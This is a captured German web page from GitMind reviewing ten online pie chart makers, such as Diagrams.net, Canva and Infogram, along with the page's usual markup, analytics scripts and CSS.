Konverter","headerPodcastTitleNew":"Podcast-Zusammenfasser","headerAiFlowchartTitleNew":"KI-Flussdiagramm-Generator","ClassheaderTitleNew":"Klassendiagramm-Generator","ERheaderTitleNew":"ERD-Diagramm-Builder","SequDheaderNew":"Sequenzdiagramm-Generator","UMLheaderTitleNew":"UML-Diagramm-Ersteller","headerOneLinerMapNew":"Einzeilige Mindmap","headerArticleToMindMapNew":"Artikel zu Mindmap","headerDocToMindNew":"Datei zu Mindmap","headerAudioToMindMapNew":"Audio zu Mindmap","headerImageToMindMapNew":"Bild zu Mindmap","headerExcelToMindMapNew":"Excel zu Mindmap","BookheaderTittleNew":"KI Buch-Zusammenfasser","headerAiInfographicGeneratorTitleNew":"KI Infografik-Generator","PdfToMindMapToolTitleNew":"PDF-Zusammenfasser","ArticleToMindMapToolTitleNew":"Artikel-Zusammenfasser","headerImageTranslatorTitleNew":"Bild zu Text","headerExcelTranslatorTitleNew":"Excel-Zusammenfasser","PDFTrsheaderNew":"PDF-\u00dcbersetzer","headerQuestionGeneratorTitleNew":"KI Quiz-Generator","headerAiChatNew":"KI-Chat","headerAiArtGenerateNew":"KI-Kunst-Generator","headerIdeaFlowTitleNew":"Ideenfluss","planetsGMTitleNew":"GitMind Planet"};}window.hostEnv = {language: document.documentElement.lang,clients: {wechat:"wxa0ead8b054eddd53",qq:"102031614",dingtalk:"dingoatpsrh5tiymtcvmla",apple:"com.wangxutech.gitmindServicesID",google:"803827820086-kqlhi28f778751qaipeic6aikn514234.apps.googleusercontent.com",facebook:"1226498738214341"},product_id: '343',forceBindPhone: {tutorial:"https://gitmind.cn/faq/binding-failed.html"},};if(document.getElementById('newHeaderJS') && !isApp){document.getElementById('newHeaderJS').addEventListener('load',()=>{const isDarkTheme = '';const toLoginPage = '';const headerStyle = null;const props = {fromOldPage: true,};if(isDarkTheme){props.isDarkTheme = true;}if(toLoginPage){props.toLoginPage = true;}if(headerStyle){props.style = headerStyle;}if(window.header){header.newHeader(props);header.newFooter(props);}});}</script><meta name="referrer" content="no-referrer-when-downgrade"><script>!function(){function a(a){for(var b=d.cookie.split(";"),c=0;c<b.length;c++){var e=b[c].trim().split(a+"=");if(2===e.length&&""===e[0])return e[1]}return""}function b(a){return encodeURIComponent(a)}var c="//cdnweb.aoscdn.com/wxhawk.js",d=document,e=[];try{var f=d.location,g=d.getElementsByTagName("head")[0],h=d.createElement("script"),i=d.referrer,j=a("_ga");if(j&&e.push("appgaid="+b(j)),i&&e.push("__referer__="+b(i)),e.push("__href__="+b(f.href)),e&&e.length>0){var k=c.indexOf("?")>0?"&":"?";c=c+k+e.join("&")}h.async=!0,h.src=c,g.appendChild(h)}catch(l){}}(window);</script></head><body><!-- 头部活动banner  begin --><!-- 头部活动banner  end --><style>@media screen and (min-width:769px){#activity-win{display: none;}}</style><section class="content">  <div class="wrapper clearfix">    <div class="main-content article-style" article-part>      <h1 itemprop="headline">Die ultimativen Online Tortendiagramm Maker für Windows und Mac</h1>      <div class="update-at">        Zuletzt aktualisiert am <span class="posted-date" itemprop="dateModified">10-02-2022</span> von <a rel="nofollow" href="https://gitmind.com/de/author/nickoedit88" class="posted-author" itemprop="author"  itemtype="http://schema.org/Person" target="_blank"><span itemprop="name">Nicko Green</span></a>      </div>      <div itemprop="articleBody" class="article-content article">        <figure class="wp-block-image"><span itemprop="image"  itemtype="https://schema.org/ImageObject"><img fetchpriority="high" decoding="async" itemprop="url" width="680" height="450" class="aligncenter" src="//webusupload.apowersoft.info/gitmind/wp-content/uploads/2021/08/online-pie-thumbnail.jpg.webp" alt="Kreisdiagramme zeichnen"/><meta itemprop="width" content="680"><meta itemprop="height" content="450"></span></figure><p>Tortendiagramme sind so ziemlich die einfachsten Diagramme, die man machen kann. Man benötigt dafür keine Fähigkeiten, da es nur aus Bereichen in einem Kreis besteht. Auf dem Markt erscheint es immer mehr Online Tortendiagramm Maker Apps, mit denen Sie <strong>Tortendiagramm erstellen</strong> können. Um Ihnen bei der Suche nach dem richtigen Tool zu helfen, haben wir hier die besten Tools für Sie zusammengetragen.</p><h2 class="wp-block-heading">10 beste Online Tools um Tortendiagramm erstellen zu können</h2><ul class="wp-block-list"><li><a href="#_1">GitMind</a></li><li><a href="#_2">Diagrams.net</a></li><li><a href="#_3">RapidTables</a></li><li><a href="#_4">Meta-Chart</a></li><li><a href="#_5">Visme</a></li><li><a href="#_6">Venngage</a></li><li><a href="#_7">Piktochart</a></li><li><a href="#_8">Infogram</a></li><li><a href="#_9">Canva</a></li><li><a href="#_10">OnlineChartTool</a></li></ul><h3 class="order wp-block-heading" id="_1">GitMind</h3><figure class="wp-block-image"><img decoding="async" width="680" height="450" class="meta-image aligncenter" src="//webusupload.apowersoft.info/gitmind/wp-content/uploads/2022/02/online-pie-chart-maker-gitmind.jpg.webp" alt="Tortendiagramm erstellen"></figure><p>Das erste Tool auf unserer Liste ist <a href="/de">GitMind</a>. Es ist ein toller Tortendiagramm Maker, da es über die benötigten Formen und Elemente für Tortendiagramme verfügt. Ebenso finden Sie hier viele Vorlagen, die Sie direkt nutzen können. Diese Vorlagen lassen sich auch bearbeiten, wodurch Sie beliebige Informationen in Ihr Tortendiagramm eingeben können. GitMind ist nicht nur ein Online Tortendiagramm Maker, sondern auch eine tolle Mindmapping Anwendung. Es unterstützt Onlinezusammenarbeit, wodurch man problemlos zusammen mit Kollegen an einem <a href="/de/alternativen-zu-creately.html">Diagramm arbeiten</a> kann.</p><h3 class="order wp-block-heading" id="_2">Diagrams.net</h3><figure class="wp-block-image"><img decoding="async" width="680" height="450" class="aligncenter" src="//webusupload.apowersoft.info/gitmind/wp-content/uploads/2021/08/diagrams-net-online-pie.jpg.webp" alt="Kreisdiagramm online erstellen"/></figure><p><a data-target="blank" rel="nofollow noopener" href="https://www.diagrams.net/" target="_blank">Diagrams.net</a> ist ein weiteres, tolles Tool, das Sie online finden können. Dieses Tool, das auch unter Draw.io bekannt ist, bietet einfachen Zugriff auf verschiedene Formen wie auch Tortendiagramme. Dieses Tool ist ein direkter Editor und bietet keine Vorlagen an. Das ist aber auch so ziemlich der einzige Nachteil an diesem Tool, da es definitiv ein guter Kreisdiagramm Maker ist.</p><h3 class="order wp-block-heading" id="_3">RapidTables</h3><figure class="wp-block-image"><img decoding="async" width="680" height="450" class="aligncenter" src="//webusupload.apowersoft.info/gitmind/wp-content/uploads/2021/08/rapidtables-pie-online.jpg.webp" alt="Tortendiagramm mit RapidTables erstellen"/></figure><p>Ein weiterer, einfach zu nutzender Online Diagramm Maker ist <a data-target="blank" href="https://www.rapidtables.com/tools/pie-chart.html" target="_blank" rel="nofollow noopener">RapidTables</a>. Die Seite bietet eine Plattform für Nutzer, um verschiedene Arten von Diagrammen wie Tortendiagramme, Streudiagramme und Balkendiagramme. Auch dieses Tool ist ein Editor, da es keine Vorlagen gibt. Jedoch können Sie mit diesem Tool ganz einfach Tortendiagramm erstellen, indem Sie nur die benötigten Informationen eingeben. Das Tool wird dann automatisch ein Kreisdiagramm für Sie erstellen, indem es die von Ihnen eingegebenen Daten verteilt. Wenn Sie also einen guten Tortendiagramm Generator möchten, dann ist RapidTables die richtige Wahl.</p><h3 class="order wp-block-heading" id="_4">Meta-Chart</h3><figure class="wp-block-image"><img decoding="async" width="680" height="450" class="aligncenter" src="//webusupload.apowersoft.info/gitmind/wp-content/uploads/2021/08/meta-chart-pie.jpg.webp" alt="Meta-Chart"/></figure><p><a data-target="blank" href="https://www.meta-chart.com/pie" target="_blank" rel="nofollow noopener">Meta-Chart</a> ist ein weiteres Online Tool, mit dem Sie kostenlos Kreisdiagramm online erstellen können. Wie auch beim vorherigen Tool, kann Meta-Chart statistische Diagramme und Tabellen erstellen. Der einzige Unterschied zwischen dem vorherigen und diesem Tool ist, das dieses hier 3D Diagramme bietet. Während die meisten Kreisdiagramme zweidimensional sind, kann ein 3D Tortendiagramm auch für Präsentationen sehr gut sein. Sie können Meta-Chart nutzen, wann immer es Ihnen beliebt. Alles in allem können wir sagen, dass dieser Online Tortendiagramm Maker eine gute Option ist.</p><h3 class="order wp-block-heading" id="_5">Visme</h3><figure class="wp-block-image"><img decoding="async" width="680" height="450" class="aligncenter" src="//webusupload.apowersoft.info/gitmind/wp-content/uploads/2021/08/visme-pie-online.jpg.webp" alt="Tortendiagramm Ersteller Visme"/></figure><p><a data-target="blank" href="https://www.visme.co/de/" target="_blank" rel="nofollow noopener">Visme</a> ist ein toller Infografik Ersteller, da er eine Vielzahl an Formen und Elementen besitzt, die Sie nutzen können. Ebenso gibt es attraktive Vorlagen, die Sie kostenlos nutzen können. Mit Visme haben Sie die Gelegenheit Ihr ganz eigenes Tortendiagramm ohne Einschränkungen zu kreieren. Jedoch müssen Sie den Premium Plan kaufen, um optimale Ergebnisse zu erhalten. Dadurch erhalten Sie dann auch Zugriff auf exklusive Formen, Elemente und Sektoren, die Sie in verschiedenen Diagrammen nutzen können. Wenn Sie jedoch nur schlichte Kreisdiagramme zeichnen möchten, dann benötigen Sie auch kein Premium Abonnement. Mit den grundlegenden Funktionen können Sie hier auch ein gutes Tortendiagramm erstellen.</p><h3 class="order wp-block-heading" id="_6">Venngage</h3><figure class="wp-block-image"><img decoding="async" width="680" height="450" class="aligncenter" src="//webusupload.apowersoft.info/gitmind/wp-content/uploads/2021/08/venngage-pie-online.jpg.webp" alt="Venngage"/></figure><p><a data-target="blank" rel="nofollow noopener" href="https://de.venngage.com/" target="_blank">Venngage</a> ist ein weiteres Infografik Tool, das auch als Tortendiagramm Editor fungieren kann. Hier gibt es viele, kostenlose Vorlagen. Ebenso können Sie mit Venngage ganz neue Tortendiagramme erstellen. Wie auch bei anderen Infografik Makern, bietet Venngage viele Optionen und Elemente, die Sie in Ihren Diagrammen nutzen können. Von Bildern über Videoclips; die meisten Mediendateien können hochgeladen und zu den Diagrammen hinzugefügt werden. Die grundlegenden Funktionen dieses Tortendiagramm Erstellers sind kostenlos nutzbar, jedoch gibt es auch Optionen, die nur bei der Premium Version verfügbar sind.</p><h3 class="order wp-block-heading" id="_7">Piktochart</h3><figure class="wp-block-image"><img decoding="async" width="680" height="450" class="aligncenter" src="//webusupload.apowersoft.info/gitmind/wp-content/uploads/2021/08/piktochart-pie-online.jpg.webp" alt="Kreisdiagramme mit Piktochart zeichnen"/></figure><p><a data-target="blank" href="https://piktochart.com/" target="_blank" rel="nofollow noopener">Piktochart</a> ist ein tolles Tool, um Poster und andere Formen von Marketingmaterial zu erstellen. Davon abgesehen kann man es auch nutzen, um Tortendiagramme zu erstellen. Mit diesem Tool können Sie Ihr Diagramm in verschiedenen Formaten abspeichern. Vom Bildformat bis zum PDF; hier finden Sie das richtige Format. Das Tool unterstützt auch Onlinekollaborationen, wodurch Sie Teammitgliedern einladen und dann mit ihnen zusammen an einem Projekt arbeiten können. Alles in allem ist Piktochart ein guter Online Tortendiagramm Maker, da man zur Nutzung nur eine E-Mail-Adresse benötigt.</p><h3 class="order wp-block-heading" id="_8">Infogram</h3><figure class="wp-block-image"><img decoding="async" width="680" height="450" class="aligncenter" src="//webusupload.apowersoft.info/gitmind/wp-content/uploads/2021/08/infogram-pie-online.jpg.webp" alt="Diagramme mit Infogram erstellen"/></figure><p><a data-target="blank" href="https://infogram.com/" target="_blank" rel="nofollow noopener">Infogram</a> ist ein gutes Tool, um attraktive Diagramme und Tabellen zu erstellen. Damit kann man auch Tortendiagramme und andere Diagramme, die in der Datenwissenschaft genutzt werden, in guter Qualität produzieren. Auch die bereits vorhandenen Vorlagen sind gut und attraktiv genug, dass Sie hier nur noch Ihre Daten eingeben müssen. Auch der Preis ist noch machbar, jedoch empfehlen wir den Kauf nicht, falls Sie das Programm nur ab und an nutzen möchten. Nach dem Testen können wir sagen, dass es ein guter Kreisdiagramm Maker ist.</p><h3 class="order wp-block-heading" id="_9">Canva</h3><figure class="wp-block-image"><img decoding="async" width="680" height="421" class="aligncenter" src="//webusupload.apowersoft.info/gitmind/wp-content/uploads/2022/02/canva-pie-chart.jpg.webp" alt="Kreisdiagramm auf Canva" ></figure><p><a data-target="blank" href="https://www.canva.com/" target="_blank" rel="nofollow noopener">Canva</a> ist ein tolles und gut bekanntes Tool. Das liegt daran, dass es eine Mobile Version für Android und iOS Nutzer gibt. Das gute an diesem Tool ist, das verschiedene Vorlagen kostenlos genutzt werden können. Auch das Editor-Panel ist einfach zu bedienen, wodurch Sie einfach nur die Elemente in das Diagramm ziehen müssen. Ebenso gibt es hier jede Menge Tortendiagramm Vorlagen, was großartig für diejenigen ist, die schnell ein Tortendiagramm erstellen müssen. Für diesen Tortendiagramm Generator gibt es auch ein Premium Abonnement mit mehr Funktionen, jedoch ist auch hier der Kauf kein muss.</p><h3 class="order wp-block-heading" id="_10">OnlineChartTool</h3><<figure class="wp-block-image"><img decoding="async" width="679" height="405" class="aligncenter" src="//webusupload.apowersoft.info/gitmind/wp-content/uploads/2022/02/onlinecharttool.jpg.webp" alt="Diagramm anpassen"></figure><p>Wie der Name schon sagt, ist der Hauptzweck des <a data-target="blank" rel="nofollow noopener" href="https://www.diagrammerstellen.de/" target="_blank">OnlineChartTool</a> Onlinediagramme zu erstellen. Sie können hier verschiedene Diagramme erstellen, so auch Tortendiagramme, Balkendiagramme und Liniendiagramme. Man kann es vollkommen kostenlos nutzen, jedoch dann auch nur grundlegende Diagramme erstellen. Wie bei vielen Online Tools, müssen Sie auch hier nur die Daten für Ihr Tortendiagramm eingeben und das Tool erledigt automatisch den Rest für Sie. Da wir diesen Online Tortendiagramm Maker getestet haben können wir sagen, dass er gut genug ist, um auf die Liste zu kommen.</p><h4 class="wp-block-heading">Fazit</h4><p>Es gibt viele Arten von Tortendiagrammen, die für verschiedene Zwecke genutzt werden können. Jedoch ist das beliebteste der einfache Kreis mit abgeteilten Bereichen, das oft bei Präsentationen genutzt wird. Diese Diagramme sollten nicht schwierig zu machen sein, da keine komplexen Elemente und Formen darin vorkommen. Jedoch sollte man trotzdem wissen, welchen Kreisdiagramm Maker man dafür verwenden kann.</p><div class="rating-share-section"><div class="rating selectable" data-posturl="https://gitmind.com/de/wp/wp-admin/admin-ajax.php?action=harry_vote&nonce=7f5b4365a0&post_id=2154"  data-rating-labels="Schlecht;Mäßig;Durchschnittlich;Gut;Exzellent"><div class="rating-stars"></div><div class="rating-text"></div><div class="rating-detail" >Rating:<span >4.3</span> /<span >5</span>(basierend auf <span >12</span> Ratings)<span class="rating-thanks">Danke für Ihr Rating!</span></div></div></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'><!-- YARPP List --><h3>Related posts:</h3><ol><li><a href="https://gitmind.com/de/baumdiagramm-erstellen.html" rel="bookmark" title="Besten Wege um Online ein Baumdiagramm zu erstellen">Besten Wege um Online ein Baumdiagramm zu erstellen</a></li><li><a href="https://gitmind.com/de/pedigree-chart.html" rel="bookmark" title="Was ist ein Stammbaum: Mit Beispielen erklärt">Was ist ein Stammbaum: Mit Beispielen erklärt</a></li></ol></div>      </div>      <div class="posted">        <div class="posted-portrait"><img alt='' src='https://secure.gravatar.com/avatar/5272f4a0b632bb2a746b3948372b1137215b0dd88bb964e7b37eb35794988bf4?s=43&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/5272f4a0b632bb2a746b3948372b1137215b0dd88bb964e7b37eb35794988bf4?s=86&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-43 photo' height='43' width='43' decoding='async'/></div>        <div class="posted-info">          Geschrieben von:          <a rel="nofollow" href="https://gitmind.com/de/author/nickoedit88" class="posted-author" itemprop="author"  itemtype="http://schema.org/Person" target="_blank"><span itemprop="name">Nicko Green</span></a>          am <span class="posted-date" itemprop="datePublished">10-02-2022</span>          über          <a href="https://gitmind.com/de/category/tips-and-resources" rel="category tag">Tipps und Ressourcen</a>.          Zuletzt aktualisiert am 10-02-2022          <div id="metadata">            <div itemprop="publisher"  itemtype="https://schema.org/Organization">              <div itemprop="logo"  itemtype="https://schema.org/ImageObject">                <meta itemprop="url" content="CDN_ROOT/img/logo.png">                <meta itemprop="width" content="204">                <meta itemprop="height" content="50">              </div>              <meta itemprop="name" content="Apowersoft">            </div>            <meta  itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gitmind.com/de/tortendiagramm-erstellen.html">          </div>        </div>      </div>      <!-- You can start editing here. -->    <!--comment_form Jim--><div class="leave-comment"><h2>Einen Kommentar schreiben</h2><div class="comment-number"><a href="#comment-list"><span>0</span> Kommentar</a></div><form class="comment-form" action="/de/wp/wp-comments-post.php" method="post" id="comment-form"><div class="name"><input type="text" placeholder="Name" name="author" id="author" value="" maxlength="100" required><div class="invalid-text">Geben Sie bitte Ihren Namen ein!</div></div><div class="email"><input type="email" placeholder="Email" name="email" id="email" value="" maxlength="100" required><div class="invalid-text">Bitte eine gültige E-Mail-Adresse eingeben!</div></div><div class="text title"><textarea placeholder="Ihre Review schreiben" name="comment" id="comment" maxlength="200" required></textarea><div class="invalid-text">Bitte Ihre Review eingeben!</div></div><div class="win-foot"><button class="blue submit">Senden</button><button class="cancel-reply">Antworten abbrechen</button></div><input type="hidden" name="comment_post_ID" value="2154"><input type="hidden" name="comment_parent" value="0"><input type="hidden" name="url" value="www.apowersoft.com"></form></div>    <!--comment_list Jim--><div class="comment no-comment"><h2>Kommentar <span class="comment-count">(0)</span></h2><!-- If comments are open, but there are no comments. --></div><!-- Close #comments container -->    </div>    <aside class="aside">  <section>    <h5>Beliebte Beiträge</h5>    <ul>      <li><a href="/de/genogramm-maker.html">Top 10 kostenlose Online Genogramm Maker für 2021</a></li>  <li><a href="/de/baumdiagramm-erstellen.html">Besten Wege um Online ein Baumdiagramm zu erstellen</a></li>  <li><a href="/de/organigramm-online-erstellen.html">Die besten Wege, um Organigramme online zu erstellen</a></li>  <li><a href="/de/uml-diagramm-tool.html">8 besten kostenlosen Online UML Diagramm Tools in 2021</a></li>  <li><a href="/de/er-diagramm-tool.html">Top 8 kostenlose ER Diagramm Tools in 2021</a></li>  <li><a href="/de/mindmap-vorlagen.html">100+ kreative Mindmap Vorlagen für Studenten und Geschäftliches</a></li>  <li><a href="/de/sequenzdiagramm-tool.html">Beurteilung der besten kostenlosen Sequenzdiagramm Tools in 2021</a></li>    </ul>  </section>      <!-- <section>    <h5>Kategorie</h5>    <ul>      <li><a href="/de/category/faq">FAQ</a></li>      <li><a href="/de/category/guide">Anleitung</a></li>      <li><a href="/de/category/tips-and-resources">Tipps und Ressourcen</a></li>    </ul>  </section> -->  <section>    <h5>Anzeigen</h5>    <div id="social">      <script type="text/javascript">        google_ad_client = "ca-pub-0627251510890130";        google_ad_slot = "5002855847";        google_ad_width = 250;        google_ad_height = 250;      </script>      <script type="text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js"></script>    </div>  </section></aside>  </div></section><div class="right-bar"><div class="bar-rocket">Zurück nach oben</div></div><!-- 底部活动banner  begin --><!-- 底部活动banner  end --><script type="text/javascript">  /* app webview内不显示header和footer模块 @blake 2021/12/9 */  var isApp = window.location.search.includes('isapp=1') || /Gitmind/i.test(window.navigator.userAgent);  if (isApp) {    var headerEl = document.querySelector('body>.header');    if (headerEl) {      headerEl.style.display = 'none';    }     var footerEl = document.querySelector('body>.footer');    if (footerEl) {      footerEl.style.display = 'none';    }  }</script><!-- Google Tag Manager EasyCDN Start --><script>window.dataLayer = window.dataLayer || [];dataLayer.push({'google_analytics_id':'G-Q7D4BH6P0F'});(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-K3TXJ46');</script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-MCFLF92');</script><!-- Google Tag Manager EasyCDN End --></body><script></script></html><!-- Request url: /de/tortendiagramm-erstellen.html, Generated time: 2026-01-26 11:15:04, Is 404: 0 -->
<!-- Cache result: 48689, file: 933857e870d884d3b71caf9e16511889-overseas-webp -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NOmxkMnmPvUplLrKfcBdYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769426113595');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cfcdn.apowersoft.info/local/gitmind.com/com/css/com.css?7e38e08adbe374acd6db12bb23827979
body_size: 13319
content:
*,*:before,*:after{box-sizing:border-box;margin:0;padding:0}html{height:100%;-webkit-text-size-adjust:none;font-size:16px}body{-webkit-tap-highlight-color:rgba(0,0,0,0);font-family:Verdana, Helvetica, Tahoma, Arial, sans-serif;height:100%;line-height:30px;font-size:14px;color:#333;touch-action:manipulation pan-y}a{color:inherit;text-decoration:none}a:hover{text-decoration:underline}ul{list-style-type:none}img{border:none}input,select,button,textarea,table,optgroup{font:inherit}input,select,button,textarea,label{vertical-align:top;outline:none}input:invalid,select:invalid,button:invalid,textarea:invalid{box-shadow:none}select,button,textarea{border-radius:0;appearance:none;-webkit-appearance:none}button{cursor:pointer}table{border-collapse:collapse;border-spacing:0}iframe{display:block}[disabled]{opacity:0.4;cursor:default;pointer-events:none;user-select:none}[disabled] [disabled]{opacity:1}[hidden]{display:none !important}::-webkit-scrollbar{height:8px;width:8px;background:#fff}::-webkit-scrollbar-thumb{background:#ddd}::-webkit-scrollbar-thumb:hover{background:#ccc}::-webkit-scrollbar-thumb:active{background:#bbb}:-webkit-autofill{-webkit-box-shadow:0 0 0px 1000px white inset}::-webkit-input-placeholder{color:#bbb}::-moz-placeholder{color:#bbb}:-ms-input-placeholder{color:#bbb}::-ms-input-placeholder{color:#bbb}::placeholder{color:#bbb}
﻿.ap-tip{position:absolute;left:0;top:0;border-radius:5px;background:white;z-index:2000;padding:5px 10px;display:none;font-size:15px;line-height:22px;max-width:300px;box-shadow:0px 5px 20px 0 rgba(0,0,0,0.2)}.ap-trangle{position:absolute}.ap-trangle.ap-align-top{width:14px;height:10px;border-left:7px solid transparent;border-right:7px solid transparent;border-top:10px solid white;bottom:-10px}.ap-trangle.ap-align-bottom{width:14px;height:10px;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:10px solid white;top:-10px}.ap-trangle.ap-align-left{width:10px;height:14px;border-top:7px solid transparent;border-bottom:7px solid transparent;border-left:10px solid white;right:-10px}.ap-trangle.ap-align-right{width:10px;height:14px;border-top:7px solid transparent;border-bottom:7px solid transparent;border-right:10px solid white;left:-10px}.apower-counted-share{font-size:0;height:22px;line-height:22px;margin:0;list-style-type:none;text-align:left;white-space:nowrap;color:#fff;text-align:center}.apower-counted-share,.apower-counted-share *{box-sizing:border-box}.apower-counted-share li{display:inline-block;height:22px;font-weight:bold;margin-right:10px;border-radius:3px;cursor:pointer}.apower-counted-share li:last-child{margin-right:0}.apower-counted-share i{width:30px;height:22px;float:left;background-repeat:no-repeat;background-position:center center}.apower-share-label{display:inline-block;vertical-align:top;overflow:hidden;font-size:12px;margin-top:1px;text-align:right;width:0;transition:width 0.1s linear}.apower-share-count{display:inline-block;text-align:center;vertical-align:top;font-size:14px;width:46px;transition:width 0.1s linear;font-family:Helvetica}.apower-share-google{background:#df4b37}.apower-share-google i{background-image:url("../img/counted-share/google-hover.svg?_=f4f432c")}.apower-share-facebook{background:#3a589e}.apower-share-facebook i{background-image:url("../img/counted-share/facebook-hover.svg?_=8b4465d")}.apower-share-twitter{background:#429cd6}.apower-share-twitter i{background-image:url("../img/counted-share/twitter-hover.svg?_=ff29085")}.apower-share-pinterest{background:#cd2029}.apower-share-pinterest i{background-image:url("../img/counted-share/pinterest-hover.svg?_=76748a0")}.apower-share-linkedin{background:#0d77b7}.apower-share-linkedin i{background-image:url("../img/counted-share/linkedin-hover.svg?_=fb11339")}.apower-share-hatena{background:#cd2029}.apower-share-hatena i{background-image:url("../img/counted-share/hatena-hover.svg?_=87e9e15")}.apower-share-google i{background-position:right center}.apower-share-twitter .apower-share-label{width:46px;text-align:center;position:relative;left:-3px;overflow:hidden;text-overflow:ellipsis}.apower-share-twitter .apower-share-count{display:none}.apower-share-hatena i{background-size:16px auto}.apower-counted-share.apower-share-darkbg .apower-share-google{background:#8d261b}.apower-counted-share.apower-share-darkbg .apower-share-facebook{background:#164b81}.apower-counted-share.apower-share-darkbg .apower-share-twitter{background:#0c748e}.apower-counted-share.apower-share-darkbg .apower-share-pinterest{background:#831717}.apower-counted-share.apower-share-darkbg .apower-share-linkedin{background:#02486d}.apower-counted-share.apower-share-darkbg .apower-share-hatena{background:#831717}.apower-counted-share .apower-share-exit{position:absolute;right:14px;top:0;bottom:0;margin:auto 0;width:24px;height:24px;background:url("../img/counted-share/exit.svg?_=e795029") center center no-repeat;cursor:pointer;border-radius:50%}.apower-counted-share .apower-share-exit:hover{background-color:#B12C2C}@media (max-width: 480px){.apower-counted-share .apower-share-label,.apower-counted-share .apower-share-count{display:none}.apower-counted-share i{width:50px;background-position:center center}}.ap-qrcode{position:fixed;z-index:900;box-shadow:0px 0 20px 0 rgba(0,0,0,0.25);padding:10px;background:#fff;display:block;transform:scale(0);transition:transform 0.3s cubic-bezier(0.215, 0.61, 0.355, 1);transform-origin:left center;border-radius:5px}.ap-qrcode img{display:block;width:125px;height:125px}*{touch-action:pan-y}[f-cloak]{visibility:hidden}.fade-enter,.fade-leave{transition:opacity 0.2s ease-out}.fade-enter-from,.fade-leave-to{opacity:0}.fade-enter-to,.fade-leave-from{opacity:1}@media (max-width: 768px){body.body-fixed{position:fixed;height:100%;overflow:hidden;width:100%}}button,input[type=submit]{padding:0 20px;border:none;border:1px solid currentColor;background:#fff;color:#478afb;cursor:pointer}button:hover,input[type=submit]:hover{background:rgba(71,138,251,0.05)}button:active,input[type=submit]:active{background:rgba(71,138,251,0.1)}input[type=submit],button[type=primary],button.blue{background:#478afb;color:#fff}input[type=submit]:hover,button[type=primary]:hover,button.blue:hover{background:#2e7afa}input[type=submit]:active,button[type=primary]:active,button.blue:active{background:#156afa}.icon{stroke:currentColor;fill:none}.icon[type='']{display:none}.icon-unknown{display:none}.radio,.checkbox{display:inline-flex;align-items:center;cursor:pointer}.radio-icon,.checkbox-icon{width:20px;height:20px;border:1px solid currentColor;border-radius:50%}.radio .icon,.checkbox .icon{display:block;color:white}.radio-label,.checkbox-label{display:inline-block;padding-left:7px;position:relative}.radio:hover,.checkbox:hover{color:#478afb}.radio.active,.checkbox.active{color:#478afb}.radio.active .radio-icon,.radio.active .checkbox-icon,.checkbox.active .radio-icon,.checkbox.active .checkbox-icon{background:#478afb}.radio.active .icon,.checkbox.active .icon{color:#fff}.switch{display:inline-block;vertical-align:top;width:58px;height:30px;border-radius:15px;color:#e2e2e2;border:1px solid currentColor;transition:background-color 0.3s ease-out;cursor:pointer}.switch [type=checkbox]{display:none}.switch-ball{width:22px;height:22px;margin:3px;float:left;border-radius:50%;background:#c8c8c8;transition:transform 0.3s ease-out, background-color 0.3s ease-out}.switch:hover{color:#c8c8c8}.switch.active{color:#478afb;background:currentColor}.switch.active .switch-ball{transform:translateX(28px);background:#fff}.field-input-wrap{display:flex;transition:border-color 0.25s ease-out}.field .drop-select{display:flex}.field .drop-select input,.field .drop-select textarea{border-bottom:none}.field input,.field textarea,.field .drop-select{flex:1;border:none;border-bottom:1px solid #e5e5e5}.field-error-text{min-height:24px;line-height:16px;padding:4px 0;color:#f85656;font-size:12px}.field-error-text a{color:#478afb}.field.inputted input,.field.inputted textarea,.field.inputted .drop-select,.field.inputted .field-input-wrap{border-color:#478afb}.field.touched.invalid input,.field.touched.invalid textarea,.field.touched.invalid .drop-select,.field.touched.invalid .field-input-wrap{border-color:#f85656}.field-border-through input,.field-border-through textarea,.field-border-through .drop-select{border-bottom:none}.field-border-through .field-input-wrap{border-bottom:1px solid #e5e5e5}.field-border-through.inputted .field-input-wrap{border-bottom-color:#478afb}.field-border-through.touched.invalid .field-input-wrap{border-bottom-color:#f85656}.field-required{width:30px;background:url("../img/field/required.svg?_=c5bf949") center no-repeat;align-self:flex-start}.field-required::before{content:'\00a0'}.drop{position:relative;display:inline-block;vertical-align:top;padding-right:24px;cursor:pointer;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.drop>ul{display:none}.drop .icon{right:7px;top:0;bottom:0;margin:auto 0}.drop-no-arrow{padding-right:0}.drop-no-arrow .icon{display:none}.drop-menu{position:absolute;z-index:1100;left:0;top:0;max-width:100vw;background:#fff;border-radius:5px;line-height:30px;padding:10px 0;box-shadow:9px 8px 18px 6px rgba(243,120,63,0.07),-5px -4px 14px 0px rgba(223,117,67,0.11);text-align:left;display:none}.drop-menu 